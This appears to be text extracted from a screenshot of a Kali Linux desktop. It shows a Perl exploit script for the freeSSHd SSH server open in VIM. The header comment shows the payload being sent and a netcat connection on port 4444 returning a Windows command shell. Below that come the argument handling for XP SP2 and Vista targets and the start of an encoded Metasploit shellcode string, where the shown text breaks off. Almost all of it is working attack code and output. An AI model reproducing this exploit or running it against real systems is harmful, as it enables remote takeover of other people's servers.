 Applications Places Fri Apr 12, 2:52 PM root
freeSSHdexploit.pl (~) - VIM
File Edit View Search Terminal Help
# [+] Sending Payload... #
# [*] Done! CTRL-C and check your shell on port 4444 #
# #
# bt POCS # nc 10.150.0.228 4444 #
# Microsoft Windows [Version 6.0.6000] #
# Copyright (c) 2006 Microsoft Corporation. All rights reserved. #
# #
# C:\Users\ryujin\Desktop> #
# #
################################################################################
use strict;
use Net::SSH2;
my $numArgs = $#ARGV + 1;
if ($numArgs != 5) {
print "Usage : ./freeSSHD_exploit.pl HOST PORT USER PASS TARGET\n";
print "TARGET: 1 -> XPSP2\n";
print "TARGET: 2 -> VISTA\n";
exit;
}
KALI LINUX
# [*] Using Msf::Encoder::PexAlphaNum with final size of 709 bytes
# ExitFunc=SEH
my $shellcode =
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4f\x49\x49\x49\x49\x49".
"\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x58\x34\x41\x30\x42\x36".
"\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x32\x42\x44\x42\x48\x34".
"\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x51\x42\x30\x41\x44\x41".
"\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4e\x4f\x4c\x46\x4b\x4e".
"\x4d\x54\x4a\x4e\x49\x4f\x4f\x4f\x4f\x4f\x4f\x4f\x42\x36\x4b\x48".